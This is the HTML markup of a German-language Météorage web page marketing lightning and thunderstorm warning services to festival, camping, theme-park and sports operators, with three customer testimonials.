			<div data-rocket-location-hash="8b551cd6cb288cd5946145edf65f756d" class="basic-page-content">
						<div data-elementor-type="wp-post" data-elementor-id="31215" class="elementor elementor-31215 elementor-11208">
				<div class="elementor-element elementor-element-1067d6cd e-con-full banner-type-1 e-flex e-con e-parent" data-id="1067d6cd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-7371653 elementor-widget elementor-widget-spacer" data-id="7371653" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-2d82c945 banner-content e-flex e-con-boxed e-con e-child" data-id="2d82c945" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-459d3fb0 elementor-widget elementor-widget-heading" data-id="459d3fb0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Veranstaltungen, Freizeit und Sport</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-5a6a7c20 elementor-widget elementor-widget-text-editor" data-id="5a6a7c20" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Steuern Sie proaktiv die Risiken im Zusammenhang mit Blitzen und Gewittern und sorgen Sie so für mehr Sicherheit im Freien.</p>
								</div>
				</div>
					</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d818b3d e-flex e-con-boxed e-con e-child" data-id="d818b3d" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8a23f02 elementor-widget elementor-widget-spacer" data-id="8a23f02" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-3982fcca e-flex e-con-boxed e-con e-parent" data-id="3982fcca" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-75e37ab0 e-con-full e-flex e-con e-child" data-id="75e37ab0" data-element_type="container">
				<div class="elementor-element elementor-element-29c124c5 elementor-widget elementor-widget-image" data-id="29c124c5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<picture><source data-lazy-srcset="https://www.meteorage.com/wp-content/webp-express/webp-images/uploads/2024/04/Loisirs-tourisme-Espagne-Lightnings-over-a-hotels-swimming-pool-Almeria-Andalusia-1-1024x683.jpg.webp 1024w, https://www.meteorage.com/wp-content/webp-express/webp-images/uploads/2024/04/Loisirs-tourisme-Espagne-Lightnings-over-a-hotels-swimming-pool-Almeria-Andalusia-1-300x200.jpg.webp 300w, https://www.meteorage.com/wp-content/webp-express/webp-images/uploads/2024/04/Loisirs-tourisme-Espagne-Lightnings-over-a-hotels-swimming-pool-Almeria-Andalusia-1-768x512.jpg.webp 768w, https://www.meteorage.com/wp-content/webp-express/webp-images/uploads/2024/04/Loisirs-tourisme-Espagne-Lightnings-over-a-hotels-swimming-pool-Almeria-Andalusia-1-1536x1024.jpg.webp 1536w, https://www.meteorage.com/wp-content/webp-express/webp-images/uploads/2024/04/Loisirs-tourisme-Espagne-Lightnings-over-a-hotels-swimming-pool-Almeria-Andalusia-1-2048x1365.jpg.webp 2048w" sizes="(max-width: 1024px) 100vw, 1024px" type="image/webp"><img fetchpriority="high" decoding="async" width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class="attachment-large size-large wp-image-19438 webpexpress-processed" alt="" data-lazy-srcset="https://www.meteorage.com/wp-content/uploads/2024/04/Loisirs-tourisme-Espagne-Lightnings-over-a-hotels-swimming-pool-Almeria-Andalusia-1-1024x683.jpg 1024w, https://www.meteorage.com/wp-content/uploads/2024/04/Loisirs-tourisme-Espagne-Lightnings-over-a-hotels-swimming-pool-Almeria-Andalusia-1-300x200.jpg 300w, https://www.meteorage.com/wp-content/uploads/2024/04/Loisirs-tourisme-Espagne-Lightnings-over-a-hotels-swimming-pool-Almeria-Andalusia-1-768x512.jpg 768w, https://www.meteorage.com/wp-content/uploads/2024/04/Loisirs-tourisme-Espagne-Lightnings-over-a-hotels-swimming-pool-Almeria-Andalusia-1-1536x1024.jpg 1536w, https://www.meteorage.com/wp-content/uploads/2024/04/Loisirs-tourisme-Espagne-Lightnings-over-a-hotels-swimming-pool-Almeria-Andalusia-1-2048x1365.jpg 2048w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.meteorage.com/wp-content/uploads/2024/04/Loisirs-tourisme-Espagne-Lightnings-over-a-hotels-swimming-pool-Almeria-Andalusia-1-1024x683.jpg"><noscript><img fetchpriority="high" decoding="async" width="1024" height="683" src="https://www.meteorage.com/wp-content/uploads/2024/04/Loisirs-tourisme-Espagne-Lightnings-over-a-hotels-swimming-pool-Almeria-Andalusia-1-1024x683.jpg" class="attachment-large size-large wp-image-19438 webpexpress-processed" alt="" srcset="https://www.meteorage.com/wp-content/uploads/2024/04/Loisirs-tourisme-Espagne-Lightnings-over-a-hotels-swimming-pool-Almeria-Andalusia-1-1024x683.jpg 1024w, https://www.meteorage.com/wp-content/uploads/2024/04/Loisirs-tourisme-Espagne-Lightnings-over-a-hotels-swimming-pool-Almeria-Andalusia-1-300x200.jpg 300w, https://www.meteorage.com/wp-content/uploads/2024/04/Loisirs-tourisme-Espagne-Lightnings-over-a-hotels-swimming-pool-Almeria-Andalusia-1-768x512.jpg 768w, https://www.meteorage.com/wp-content/uploads/2024/04/Loisirs-tourisme-Espagne-Lightnings-over-a-hotels-swimming-pool-Almeria-Andalusia-1-1536x1024.jpg 1536w, https://www.meteorage.com/wp-content/uploads/2024/04/Loisirs-tourisme-Espagne-Lightnings-over-a-hotels-swimming-pool-Almeria-Andalusia-1-2048x1365.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px"></noscript></picture>															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-78fbd1c1 e-con-full e-flex e-con e-child" data-id="78fbd1c1" data-element_type="container">
				<div class="elementor-element elementor-element-538ca198 elementor-widget elementor-widget-heading" data-id="538ca198" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Ihre Anforderungen</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-2dcde292 elementor-widget elementor-widget-text-editor" data-id="2dcde292" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Die Veranstaltungs-, Freizeit- und Sportbranche ist <b>durch Unwetter besonders gefährdet</b>. Gewitter stellen eine <b>große Bedrohung </b>für die Sicherheit des Publikums, des Personals und der Infrastrukturen dar.</p><p>Insbesondere Blitze können <strong>das Leben von Personen vor Ort gefährden</strong> und <strong>erhebliche Sachschäden verursachen</strong>.</p><p>Darüber hinaus können Gewitter auch<b> die Absage oder Unterbrechung von Veranstaltungen oder Aktivitäten</b> erzwingen, was zu <b>finanziellen Verlusten</b> und einem <b>Imageverlust </b>des Veranstalters führt.</p><p>Ob Sie <b>Veranstalter von Festivals</b>, <b>Betreiber eines Campingplatzes</b>, <b>eines Freizeitparks, eines Stadions oder auch eines Golfplatzes sind,</b> der Erhalt der richtigen Informationen zum richtigen Zeitpunkt ist für Sie unerlässlich. Sie möchten in der Lage sein, <strong>selbstständig und effizient Entscheidungen</strong> in Bezug auf Sicherheitsmaßnahmen zu treffen.</p>								</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-18dbfca e-flex e-con-boxed e-con e-parent" data-id="18dbfca" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f5ebc1a elementor-widget elementor-widget-spacer" data-id="f5ebc1a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7830dcb elementor-widget elementor-widget-text-editor" data-id="7830dcb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Sie suchen nach zuverlässigen Informationen und Entscheidungshilfen</strong>, um:</p><ul><li><a href="https://www.meteorage.com/de/unsere-loesungen/gewarnt-werden/"><strong>d</strong><b>ie Sicherheit </b>im Freien für das Publikum, Ihre Kunden und Ihre Teams zu gewährleisten;</a></li><li><a href="https://www.meteorage.com/de/unsere-loesungen/gewarnt-werden/"><strong>d</strong><b>ie Kontinuität der Veranstaltungen und Aktivitäten </b>zu optimieren, indem Evakuierungen und Unterbrechungen auf ein Minimum reduziert werden;</a></li><li><a href="https://www.meteorage.com/de/unsere-loesungen/gewarnt-werden/"><b>Schäden </b>an Ihren Anlagen vorzubeugen.</a></li></ul><p><strong><span style="text-align: justify; color: var( --e-global-color-text );">Entdecken Sie, wie wir die Akteure der Veranstaltungs-, Freizeit- und Sportbranche begleiten: </span></strong></p>								</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-5f648ed e-flex e-con-boxed e-con e-child" data-id="5f648ed" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-7f3b3127 elementor-widget elementor-widget-button" data-id="7f3b3127" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="#temoignages">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Unsere Kunden berichten</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-df8e9cb e-flex e-con-boxed e-con e-child" data-id="df8e9cb" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2fb1315 elementor-widget elementor-widget-spacer" data-id="2fb1315" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-4103887e e-flex e-con-boxed e-con e-parent" data-id="4103887e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-340b7b34 e-flex e-con-boxed e-con e-child" data-id="340b7b34" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-708601fb elementor-widget elementor-widget-heading" data-id="708601fb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Die passenden Lösungen für Ihre Anforderungen</h2>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-43ff19ea two-col-row link-type-card e-flex e-con-boxed e-con e-child" data-id="43ff19ea" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-424320c8 elementor-position-right elementor-mobile-position-right elementor-view-default elementor-widget elementor-widget-icon-box" data-id="424320c8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://www.meteorage.com/de/unsere-loesungen/beurteilen/" class="elementor-icon" tabindex="-1" aria-label="Beurteilen Sie Ihre Gewitter- und Blitzexposition">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h5 class="elementor-icon-box-title">
						<a href="https://www.meteorage.com/de/unsere-loesungen/beurteilen/" >
							Beurteilen Sie Ihre Gewitter- und Blitzexposition						</a>
					</h5>
				
									<p class="elementor-icon-box-description">
						Analysieren Sie Ihre Risiken und passen Sie Ihre Präventions- und Schutzmittel an.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-43cd9ea0 elementor-position-right elementor-mobile-position-right elementor-view-default elementor-widget elementor-widget-icon-box" data-id="43cd9ea0" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://www.meteorage.com/de/unsere-loesungen/gewarnt-werden/" class="elementor-icon" tabindex="-1" aria-label="Vor dem Eintreffen und am Ende eines Gewitters gewarnt werden">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h5 class="elementor-icon-box-title">
						<a href="https://www.meteorage.com/de/unsere-loesungen/gewarnt-werden/" >
							Vor dem Eintreffen und am Ende eines Gewitters gewarnt werden						</a>
					</h5>
				
									<p class="elementor-icon-box-description">
						Sichern Sie Menschen und Infrastrukturen, passen Sie Ihren Betrieb an.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7111cb9 elementor-position-right elementor-mobile-position-right elementor-view-default elementor-widget elementor-widget-icon-box" data-id="7111cb9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://www.meteorage.com/de/unsere-loesungen/uberwachen/" class="elementor-icon" tabindex="-1" aria-label="Gewitter und Blitze live überwachen">
				<svg xmlns="http://www.w3.org/2000/svg" width="19.397" height="13.271" viewBox="0 0 19.397 13.271"><path id="Icon_ionic-ios-arrow-round-forward" data-name="Icon ionic-ios-arrow-round-forward" d="M20.245,11.506a.92.92,0,0,0-.007,1.272l4.1,4.209H8.744a.9.9,0,0,0,0,1.8H24.327l-4.1,4.209a.926.926,0,0,0,.007,1.272.857.857,0,0,0,1.233-.007l5.552-5.736h0a1.012,1.012,0,0,0,.182-.283.877.877,0,0,0,.067-.346.913.913,0,0,0-.249-.629l-5.552-5.736A.843.843,0,0,0,20.245,11.506Z" transform="translate(-7.875 -11.252)" fill="currentColor"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h5 class="elementor-icon-box-title">
						<a href="https://www.meteorage.com/de/unsere-loesungen/uberwachen/" >
							Gewitter und Blitze live überwachen						</a>
					</h5>
				
									<p class="elementor-icon-box-description">
						Optimieren Sie Ihre Präventionsmaßnahmen und reduzieren Sie die Risiken so früh wie möglich.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-71819300 elementor-position-right elementor-mobile-position-right elementor-view-default elementor-widget elementor-widget-icon-box" data-id="71819300" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://www.meteorage.com/de/unsere-loesungen/uberprufen/" class="elementor-icon" tabindex="-1" aria-label="Überprüfen Sie Schäden und Ihre Anlagen nach dem Gewitter">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h5 class="elementor-icon-box-title">
						<a href="https://www.meteorage.com/de/unsere-loesungen/uberprufen/" >
							Überprüfen Sie Schäden und Ihre Anlagen nach dem Gewitter						</a>
					</h5>
				
									<p class="elementor-icon-box-description">
						Erkennen Sie, ob ein Blitz Schäden verursacht hat, und optimieren Sie Ihr Inspektionsverfahren.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-29777315 elementor-position-right elementor-mobile-position-right elementor-view-default elementor-widget elementor-widget-icon-box" data-id="29777315" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://www.meteorage.com/de/unsere-loesungen/integrieren/" class="elementor-icon" tabindex="-1" aria-label="Blitzdaten integrieren">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h5 class="elementor-icon-box-title">
						<a href="https://www.meteorage.com/de/unsere-loesungen/integrieren/" >
							Blitzdaten integrieren						</a>
					</h5>
				
									<p class="elementor-icon-box-description">
						Integrieren Sie unsere hochauflösenden Data Flows in Echtzeit bzw. aus der Vergangenheit in Ihre eigenen Tools.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a6c711b elementor-position-right elementor-mobile-position-right elementor-view-default elementor-widget elementor-widget-icon-box" data-id="a6c711b" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://www.meteorage.com/de/unsere-loesungen/sich-weiterbilden/" class="elementor-icon" tabindex="-1" aria-label="Sich zu Risiken im Zusammenhang mit Blitzen und Gewittern weiterbilden">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h5 class="elementor-icon-box-title">
						<a href="https://www.meteorage.com/de/unsere-loesungen/sich-weiterbilden/" >
							Sich zu Risiken im Zusammenhang mit Blitzen und Gewittern weiterbilden						</a>
					</h5>
				
									<p class="elementor-icon-box-description">
						Erweitern Sie Ihre Kompetenzen und die Ihrer Mitarbeiter.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-6f76a02 e-flex e-con-boxed e-con e-parent" data-id="6f76a02" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-e857655 e-flex e-con-boxed e-con e-child" data-id="e857655" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-bad1107 elementor-widget elementor-widget-spacer" data-id="bad1107" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-5340fa0 e-flex e-con-boxed e-con e-child" data-id="5340fa0" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-e105581 title-col-60 pb-4 elementor-widget elementor-widget-heading" data-id="e105581" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Unsere Kunden berichten</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-cf7ff2f e-con-full our-client-slider e-flex e-con e-child" data-id="cf7ff2f" data-element_type="container">
		<div class="elementor-element elementor-element-eb3af58 e-con-full client-slider e-flex e-con e-child" data-id="eb3af58" data-element_type="container">
		<div class="elementor-element elementor-element-103c106 e-con-full slide-image-h100 e-flex e-con e-child" data-id="103c106" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-deab8e4 e-con-full e-flex e-con e-child" data-id="deab8e4" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-8ade517 e-con-full slider-content-padding e-flex e-con e-child" data-id="8ade517" data-element_type="container">
				<div class="elementor-element elementor-element-882165d elementor-view-default elementor-widget elementor-widget-icon" data-id="882165d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-quote-left" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 256h-80v-64c0-35.3 28.7-64 64-64h8c13.3 0 24-10.7 24-24V56c0-13.3-10.7-24-24-24h-8c-88.4 0-160 71.6-160 160v240c0 26.5 21.5 48 48 48h128c26.5 0 48-21.5 48-48V304c0-26.5-21.5-48-48-48zm-288 0H96v-64c0-35.3 28.7-64 64-64h8c13.3 0 24-10.7 24-24V56c0-13.3-10.7-24-24-24h-8C71.6 32 0 103.6 0 192v240c0 26.5 21.5 48 48 48h128c26.5 0 48-21.5 48-48V304c0-26.5-21.5-48-48-48z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6c7724d elementor-widget elementor-widget-text-editor" data-id="6c7724d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Die FNHPA vereint private, kommunale oder assoziative Betreiber von unabhängigen oder zu einer Gruppe gehörenden Campingplätzen, mit anderen Worten aktuell 4.000 Plätze in ganz Frankreich. Man muss wissen, dass es sich hierbei um die wichtigste touristische Unterbringungsform in unserem Land handelt: Allein für 2017 wurden 124 Millionen Übernachtungen gezählt.</p><p>Die Sicherheit der Menschen hat für uns absolute Priorität, die Vorhersage von Blitzen über die Alarmmeldungen von Météorage, die wir seit vielen Jahren nutzen, spielen also eine wichtige Rolle. So wissen die Campingplatzbetreiber bereits im Vorfeld, wann ein Gewitter bevorsteht und wieder endet. Sie fällen somit Entscheidungen zu Evakuierung oder Unterbringung ihrer Kunden im Innenbereich autonomer und effizienter. Dies ist für die Kunden beruhigend.</p><p>Vor allem aufgrund der Zuverlässigkeit der Informationen von Météorage, es werden nur erwiesene Risiken weitergegeben, und ihrer perfekten Ortung, da diese Informationen sich auf den Campingbereich beziehen und nicht auf das andere Ende der Ortschaft. Zusätzlich sind deutlich weniger Unfälle mit Blitz als Ursacha zu verzeichnen als noch vor rund 15 Jahren.&#8220; </p><h5>Nicolas Dayot</h5><h6>Vorsitzender der FNHPA<br />Frankreich</h6>								</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-68a8411 e-con-full slide-image-h100 e-flex e-con e-child" data-id="68a8411" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-601fa0c e-con-full e-flex e-con e-child" data-id="601fa0c" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-5e51c45 e-con-full slider-content-padding e-flex e-con e-child" data-id="5e51c45" data-element_type="container">
				<div class="elementor-element elementor-element-0682949 elementor-view-default elementor-widget elementor-widget-icon" data-id="0682949" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-quote-left" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 256h-80v-64c0-35.3 28.7-64 64-64h8c13.3 0 24-10.7 24-24V56c0-13.3-10.7-24-24-24h-8c-88.4 0-160 71.6-160 160v240c0 26.5 21.5 48 48 48h128c26.5 0 48-21.5 48-48V304c0-26.5-21.5-48-48-48zm-288 0H96v-64c0-35.3 28.7-64 64-64h8c13.3 0 24-10.7 24-24V56c0-13.3-10.7-24-24-24h-8C71.6 32 0 103.6 0 192v240c0 26.5 21.5 48 48 48h128c26.5 0 48-21.5 48-48V304c0-26.5-21.5-48-48-48z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-549f2c1 elementor-widget elementor-widget-text-editor" data-id="549f2c1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Wir hatten einen Abend mit einer Band geplant, der Hof war voller Camper und wir wussten nicht, ob wir unsere Veranstaltung besser absagen sollten.</p><p> </p><p><br />Dank des Visualisierungs-Tools und dank der genauen Ortung konnten wir die Bewegung der Gewitterzellen verfolgen. Obwohl es um den Campingplatz herum einen 15 km großen Bereich gibt, erscheint beim Betrachten der Visualisierung ein breiteres Fenster, mit dem wir die Bewegung der Zelle bewerten können. Wir erhielten ein Blitzwarnung, weil es im überwachten Gebiet einige Einschläge gab, aber wir konnten sehen, dass sich die Zellen nicht über unserem Campingplatz bewegten, also ließen wir die Musiker weitermachen. So hatten wir keine finanziellen und materiellen Einbußen und auch die Stimmung blieb ungetrübt, da die Kunden das alles gar nicht mitbekommen haben. Andere Campingplätze, die 40 km von uns entfernt sind, wurden von diesem Gewitter hart getroffen und haben sehr schweren Schäden an ihren Anlagen erlitten.&#8220;</p><h5>Gé Kusters</h5><h6>Camping Le Paradis<br />Frankreich</h6>								</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-bf93b7d e-con-full slide-image-h100 e-flex e-con e-child" data-id="bf93b7d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-9e7fb4e e-con-full e-flex e-con e-child" data-id="9e7fb4e" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-691c080 e-con-full slider-content-padding e-flex e-con e-child" data-id="691c080" data-element_type="container">
				<div class="elementor-element elementor-element-b7c5de5 elementor-view-default elementor-widget elementor-widget-icon" data-id="b7c5de5" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-quote-left" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 256h-80v-64c0-35.3 28.7-64 64-64h8c13.3 0 24-10.7 24-24V56c0-13.3-10.7-24-24-24h-8c-88.4 0-160 71.6-160 160v240c0 26.5 21.5 48 48 48h128c26.5 0 48-21.5 48-48V304c0-26.5-21.5-48-48-48zm-288 0H96v-64c0-35.3 28.7-64 64-64h8c13.3 0 24-10.7 24-24V56c0-13.3-10.7-24-24-24h-8C71.6 32 0 103.6 0 192v240c0 26.5 21.5 48 48 48h128c26.5 0 48-21.5 48-48V304c0-26.5-21.5-48-48-48z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6a0c976 elementor-widget elementor-widget-text-editor" data-id="6a0c976" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Ganz eindeutig: Die Anzahl der Gewitter nimmt zu und eine öffentliche Anlage wie die unsere muss das berücksichtigen.</p><p>[…] Das von METEORAGE zur Verfügung gestellte Instrument hilft uns dabei, das Blitzrisiko im Vorfeld von Gewittern besser einzuschätzen und so den erforderlichen Schritten vorzugreifen. […] Wir könnten die im Internet kostenlos verfügbaren Dienstleistungen nutzen, aber METEORAGE bietet hochentwickelte Lösungen. Dank dieser Lösungen haben wir in Echtzeit Sicht auf die Gewitterzelle, ihre geografische Richtung, und können wir die Häufigkeit der Einschläge und ihre Stärke sehen&#8230;. Dank dieser Daten profitieren wir von sehr genauen Informationen, um so die richtigen Entscheidungen zu treffen.&#8220;</p><h5>GRAND PARC DU PUY DU FOU</h5><h6>Frankreich</h6>								</div>
				</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-80ff52b e-flex e-con-boxed e-con e-child" data-id="80ff52b" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-46cba35 elementor-widget elementor-widget-spacer" data-id="46cba35" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-e9d1fa5 d-none elementor-widget elementor-widget-ube-advanced-slider" data-id="e9d1fa5" data-element_type="widget" data-widget_type="ube-advanced-slider.default">
				<div class="elementor-widget-container">
